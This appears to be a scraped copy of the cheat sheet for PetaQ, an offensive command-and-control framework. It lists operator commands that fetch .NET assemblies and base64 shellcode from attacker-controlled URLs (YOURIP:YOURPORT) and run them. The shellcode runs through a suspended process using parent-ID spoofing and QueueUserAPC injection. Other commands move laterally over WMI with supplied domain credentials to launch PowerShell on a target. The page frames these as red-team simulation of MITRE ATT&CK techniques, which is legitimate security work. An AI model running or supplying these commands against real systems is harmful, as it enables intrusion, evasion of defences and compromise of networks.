 petaqc2/CheatSheet.md at ma
PetaQ | petaqc2
github.com/fozavci/petaqc2/blob/master/CheatSheet.md
exec-sharpcode base64 BASE64_ENCODED_SHARPCODE Parameters
Load and Run .NET Assembly with Arguments
Petaq is able to load a .NET assembly from a remote location to a variable, and run with the arguments given. This is mainly
used for .NET tradecraft used to simulate the Mitre Att&ck TTPs.
exec-sharpassembly url http://YOURIP:YOURPORT/Assembly.exe Parameters
exec-sharpassembly base64 http://YOURIP:YOURPORT/Assembly.b64 Parameters
Load and Run Shellcode (Parent ID spoofing and QueueUserAPC)
Petaq is able to load a shellcode from a remote location, and run it through a new process created suspended with parent ID
spoofing and QueueUserAPC. This is useful to invoke other C2s or unmanaged applications
exec-shellcode base64 http://127.0.0.1/Shellcode.b64 ARCH64 T1
exec-shellcode base64 http://127.0.0.1/Shellcode.b64 ARCH32 T2
Lateral Movement Features
WMI Command Execution
Petaq is able to run command on remote machines through WMI process create calls. This can be used as a lateral
movement method such as running the initial execution PowerShell scripts as below.
lateralmovement wmiexec domain=DOMAIN username=USER password=PASSWORD host=TARGETIP command="powershell –c $
Alternative Mitre Att&ck Techniques for Execution
Even though Petaq currently doesn't support any other lateral movement options internally, Windows does have enough
tools to replicate the following Mitre Att&ck TTPs. In future, Petaq will have some of those techniques, especially DCOM.
• T1175 - Component Object Model and Distributed COM
• T1021 - Remote Services
• T1077 - Windows Admin Shares